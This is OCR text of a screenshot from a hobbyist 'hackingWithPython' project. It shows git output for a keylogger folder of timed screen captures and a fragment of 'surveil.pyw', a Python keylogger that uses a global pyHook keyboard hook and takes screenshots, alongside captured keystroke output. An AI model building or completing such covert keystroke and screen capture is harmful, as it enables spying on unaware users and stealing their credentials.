 C:\WINDOWS\system32\cmd.exe
C:\Users\magra\PycharmProjects\hackingWithPython>git commit -m "keylogger works???"
[master e422694] keylogger works???
54 files changed, 99 insertions(+), 235 deletions(-)
rewrite keylogger/log_file.txt (97%)
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_17_39.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_17_54.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_18_09.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_18_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_18_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_18_55.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin mas_
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 else:
105 buffer += char
106
107 last_log = datetime.now()
108 return True
109 return False
110
111
112 hm = pyHook.HookManager()
113 hm.KeyDown = keypress
114 hm.HookKeyboard()
115 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
116
117 log("--PROGRAM STARTED--")
118 screenshot()
119 keylog.run()
120
char: N
ascii: 0
id: 78
char:
ascii: 0
id: 32
char: M
ascii: 0
id: 77
char: A
ascii: 0
id: 65
char: S
ascii: 0
id: 83
Line 120, Column 1
master 12
Tab Size: 4
Python
Type here to search
10:48 PM
1/25/2020
18